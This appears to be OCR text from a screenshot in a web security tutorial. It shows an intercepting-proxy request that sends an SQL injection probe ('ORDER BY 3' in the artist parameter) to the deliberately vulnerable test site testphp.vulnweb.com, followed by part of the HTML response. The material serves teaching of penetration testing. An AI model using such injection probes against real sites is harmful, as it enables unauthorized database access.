 Send Cancel < > Target: http://testphp.v
Request
Pretty Raw \n Actions
1 GET /artists.php?artist=1+Order+By+3+ HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
56 <div id="content">
57 <h2 id='pageName'>
artist: r4w8173
</h2>
<div class='story'>
<p>
<p>
58 Lorem ipsum dolor sit amet, consectetuer adi
59 Sed aliquam sem ut arcu. Phasellus sollicitu
60 nulla. In hac habitasse platea dictumst. Nul
61 Cras venenatis. Aliquam posuere lobortis ped
62 Praesent aliquet pretium erat. Praesent non
63 mauris vulputate lacinia. Aenean viverra. Cl
64 litora torquent per conubia nostra, per ince
65 Mauris magna eros, semper a, tempor et, rutr
66 </p>
67 <p>
www.hackingarticles.in